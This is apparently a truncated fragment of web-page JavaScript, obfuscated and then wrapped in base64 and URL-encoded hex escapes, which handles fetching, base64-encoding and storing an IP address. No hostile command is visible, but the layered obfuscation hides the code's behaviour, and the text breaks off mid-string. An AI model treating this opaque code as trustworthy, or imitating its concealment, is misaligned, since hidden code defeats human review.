55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx6C%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx46%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx77%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx39%5Cx62%5Cx47%5Cx39%5Cx6A%5Cx59%5Cx57%5Cx78%5Cx54%5Cx64%5Cx47%5Cx39%5Cx79%5Cx59%5Cx57%5Cx64%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx64%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx78%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx70%5Cx65%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx66%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx32%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx6C%5Cx30%5Cx73%5Cx4B%5Cx43%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx79%5Cx4B%5Cx54%5Cx30%5Cx2B%5Cx65%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx58%5Cx74%5Cx79%5Cx5A%5Cx58%5Cx52%5Cx31%5Cx63%5Cx6D%5Cx34%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx30%5Cx61%5Cx48%5Cx4A%5Cx76%5Cx64%5Cx79%5Cx41%5Cx67%5Cx62%5Cx6D%5Cx56%5Cx33%5Cx49%5Cx45%5Cx56%5Cx79%5Cx63%5Cx6D%5Cx39%5Cx79%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx7A%5Cx58%5Cx53%5Cx73%5Cx67%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx53%5Cx73%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx46%5Cx30%5Cx70%5Cx4B%5Cx58%5Cx31%5Cx39%5Cx4B%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx53%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx59%5Cx39%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx64%5Cx64%5Cx58%5Cx53%5Cx67%5Cx76%5Cx53%5Cx46%5Cx52%5Cx55%5Cx55%5Cx46%5Cx39%5Cx57%5Cx53%5Cx56%5Cx41%5Cx36%5Cx58%5Cx48%5Cx4D%5Cx71%5Cx4B%5Cx46%5Cx74%5Cx63%5Cx5A%5Cx43%5Cx35%5Cx64%5Cx4B%5Cx79%5Cx6B%5Cx76%5Cx61%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4B%5Cx58%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx50%5Cx56%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx6C%5Cx73%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx78%5Cx50%5Cx57%5Cx4A%5Cx30%5Cx62%5Cx32%5Cx45%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx54%5Cx74%5Cx73%5Cx62%5Cx32%5Cx4E%5Cx68%5Cx62%5Cx46%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx68%5Cx5A%5Cx32%5Cx56%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx46%5Cx64%5Cx4C%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx34%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx73%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx62%5Cx32%5Cx78%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx35%5Cx58%5Cx53%5Cx6C%5Cx39%5Cx66%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx51%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx31%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4A%5Cx64%5Cx4B%5Cx79%5Cx41%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6B%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4E%5Cx64%5Cx58%5Cx53%5Cx6B%5Cx72%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx52%5Cx64%5Cx4B%5Cx53%5Cx6C%5Cx39%5Cx4B%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%